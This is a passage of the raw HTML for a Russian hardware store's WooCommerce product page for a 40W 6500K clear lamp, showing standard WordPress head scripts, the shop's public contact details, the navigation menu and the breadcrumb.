

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://samodelkin74.ru/product/svetilnik-40w-6500k-prozrachnyj-shirokij/
body_size: 13770
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name="robots" content="index, follow">


    <!-- Предзагрузка для google шрифтов, для ускорения -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Шрифт -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Светильник 40W 6500K прозрачный,широкий - Самоделкин</title>
	<link rel="canonical" href="http://samodelkin74.ru/product/svetilnik-40w-6500k-prozrachnyj-shirokij/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Светильник 40W 6500K прозрачный,широкий - Самоделкин" />
	<meta property="og:url" content="http://samodelkin74.ru/product/svetilnik-40w-6500k-prozrachnyj-shirokij/" />
	<meta property="og:site_name" content="Самоделкин" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://samodelkin74.ru/product/svetilnik-40w-6500k-prozrachnyj-shirokij/","url":"http://samodelkin74.ru/product/svetilnik-40w-6500k-prozrachnyj-shirokij/","name":"Светильник 40W 6500K прозрачный,широкий - Самоделкин","isPartOf":{"@id":"http://samodelkin74.ru/#website"},"datePublished":"2020-04-23T08:28:01+00:00","dateModified":"2020-04-23T08:28:01+00:00","breadcrumb":{"@id":"http://samodelkin74.ru/product/svetilnik-40w-6500k-prozrachnyj-shirokij/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://samodelkin74.ru/product/svetilnik-40w-6500k-prozrachnyj-shirokij/"]}]},{"@type":"BreadcrumbList","@id":"http://samodelkin74.ru/product/svetilnik-40w-6500k-prozrachnyj-shirokij/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"http://samodelkin74.ru/"},{"@type":"ListItem","position":2,"name":"Товары","item":"http://samodelkin74.ru/tovary/"},{"@type":"ListItem","position":3,"name":"Светильник 40W 6500K прозрачный,широкий"}]},{"@type":"WebSite","@id":"http://samodelkin74.ru/#website","url":"http://samodelkin74.ru/","name":"Самоделкин","description":"Универмаг строительных и отделочных материалов","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://samodelkin74.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/samodelkin74.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-5-compat-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/fontawesome4-compat.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://samodelkin74.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/style.min.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/slick.css?ver=1.046' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='http://samodelkin74.ru/wp-content/themes/premium-2/css/custom-styles.css?ver=1.163' type='text/css' media='all' />
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://samodelkin74.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://samodelkin74.ru/wp-json/wp/v2/product/19944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://samodelkin74.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 7.5.0" />
<link rel='shortlink' href='http://samodelkin74.ru/?p=19944' />
<link rel="alternate" type="application/json+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fsvetilnik-40w-6500k-prozrachnyj-shirokij%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://samodelkin74.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsamodelkin74.ru%2Fproduct%2Fsvetilnik-40w-6500k-prozrachnyj-shirokij%2F&#038;format=xml" />
<style></style>	<!-- Font Awesome -->
	<script defer src="https://use.fontawesome.com/releases/v5.0.10/js/all.js" integrity="sha384-slN8GvtUJGnv6ca26v8EzVaR9DC58QEwsIk9q1QXdCU8Yu8ck/tL/5szYlBbqmS+" crossorigin="anonymous"></script>

	<!-- Wow Js -->
	<script src="http://samodelkin74.ru/wp-content/themes/premium-2/js/wow.js"></script>
	<script>
		 new WOW().init();
	</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://samodelkin74.ru/wp-content/uploads/2019/06/cropped-самоделкин-270x270.jpg" />
<style id="kirki-inline-styles"></style>
		

  </head>

  <body class="product-template-default single single-product postid-19944 sidebar-collapse theme-premium-2 woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js">
  
    <!-- Header info panel -->
    <div class="header-info-panel bg-success">
    	<div class="container">
    			<div class="row align-items-center py-2">
    				<div class="header-contacts-item col-lg-4 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-original-title="г. Челябинск, ул. Российская, д. 222">
    						<i class="fas fa-map-marker-alt text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<div class="header-contacts-item-text">г. Челябинск, ул. Российская, д. 222</div>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='mailto:2374421@mail.ru'>2374421@mail.ru</a>">
    						<i class="fas fa-envelope text-white"></i>
    					</div>
    					<div class="header-contacts-item-info">
    						<a href="mailto:2374421@mail.ru" class="header-contacts-item-text">2374421@mail.ru</a>
    					</div>
    				</div>
    				<div class="header-contacts-item col-lg-3 col-3">
    					<div class="header-contacts-item-icon" data-toggle="tooltip" data-placement="bottom" data-html="true" data-original-title="<a href='tel:+7(351)260-11-73'>+7 (351) 260-11-73</a>">
    						<i class="fas fa-phone text-white"></i>
              </div>
    					<div id="header-phone" class="header-contacts-item-info">
    						<a href="tel:+7(351)260-11-73" class="header-contacts-item-text">+7 (351) 260-11-73</a>
    					</div>
    				</div>

                          <div class="header-contacts-item col-lg-2 col-3 d-flex justify-content-center align-items-center">
                <div class="header-contacts-item-icon">
                  <a href="/search" class="popup-search-open" data-toggle="tooltip" data-placement="bottom" title="Поиск товара на сайте">
                    <i class="text-white fas fa-search fa-lg"></i>
                    <div class="header-contacts-item-info">
                      <span class="header-contacts-item-text">Поиск товара</span>
                    </div>
                  </a>
                </div>
              </div>
            
    			</div>
    	</div>
    </div>

    <!-- Menu -->
    <nav class="navbar navbar-expand-xl bg-white mb-0 py-1">
       <div class="container pl-sm-5 pl-xl-3 pr-xl-0 pr-sm-5" style="font-size: 17px">
          <div class="navbar-translate">

             <a class="navbar-brand text-success beautiful-font" href="http://samodelkin74.ru/" title="ссылка на главный сайт">
							 								 <img src="http://samodelkin74.ru/wp-content/uploads/2019/06/ручка2222.jpg" class="header-logo" alt="логотип компании Самоделкин">
							              </a>

             <button class="navbar-toggler navbar-toggler" type="button" data-toggle="collapse" data-target="#navigation" aria-controls="navigation-index" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-bar bar1"></span>
                <span class="navbar-toggler-bar bar2"></span>
                <span class="navbar-toggler-bar bar3"></span>
             </button>

          </div>

          <div class="collapse navbar-collapse justify-content-end">
            <ul id="menu-main" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/tovary-dlja-truda/" class="nav-link">Товары для труда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/posuda/" class="nav-link">Посуда</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/instrumenty-2/instrumenty/" class="nav-link">Инструменты</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/sezon/" class="nav-link">СЕЗОН</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/himija/" class="nav-link">Химия</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/zamki/" class="nav-link">Замки</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/product-category/svet/" class="nav-link">Свет</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/metizy-2/" class="nav-link">МЕТИЗЫ</a></li>
</ul>
</li>
<li class="nav-item dropdown"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a><div class='dropdown-toggle dropdown-toggle-split mobile-dropdown-button' id='dropdownMenuButton' data-toggle='dropdown' aria-haspopup='true' aria-expanded='false'></div>
<ul/ class="dropdown-menu" />
	<li class="nav-item"><a href="http://samodelkin74.ru/dostavka-i-oplata-vozvrat/" class="nav-link">Доставка и оплата / возврат</a></li>
	<li class="nav-item"><a href="http://samodelkin74.ru/rekvizity-organizacii/" class="nav-link">Реквизиты организации</a></li>
</ul>
</li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>          </div>

          <div id="top-cart" class="d-flex">
  					<div class="top-cart-icon">
  						<a class="cart-customlocation" href="http://samodelkin74.ru/cart/" title="Перейти в Корзину">
                <i class="fa fa-shopping-cart"></i>
                <div class="cart-count bg-success">0</div>
              </a>
  					</div>
  				</div>

       </div>

    </nav>

  <!-- Section header -->
  <header class="pages-header container">
  	<div class="row">
      <div class="col text-center">
        <h1 class="h3 text-dark text-uppercase mb-0 animated vanishIn">
          Светильник 40W 6500K прозрачный,широкий        </h1>
      </div>
    </div>
  </header>

	
<div id="primary" class="content-area">
	<main id="main" class="site-main " role="main">


<!-- Хлебные крошки -->
<nav id="breadcrumb" class="breadcrumb pl-4" aria-label="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
  <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Самоделкин." href="http://samodelkin74.ru" class="home">
    <span itemprop="name">Главная</span>
  </a><meta itemprop="position" content="1">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Товары." href="http://samodelkin74.ru/tovary/" class="archive post-product-archive">
    <span itemprop="name">Товары</span>
  </a><meta itemprop="position" content="2">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Свет." href="http://samodelkin74.ru/product-category/svet/" class="taxonomy product_cat">
    <span itemprop="name">Свет</span>
  </a><meta itemprop="position" content="3">
</span><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <a itemscope itemprop="item" itemtype="http://schema.org/Thing" typeof="WebPage" title="Перейти на Светильники." href="http://samodelkin74.ru/product-category/svet/svetilniki/" class="taxonomy product_cat">
    <span itemprop="name">Светильники</span>
  </a><meta itemprop="position" content="4">
</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Светильник 40W 6500K прозрачный,широкий</span>
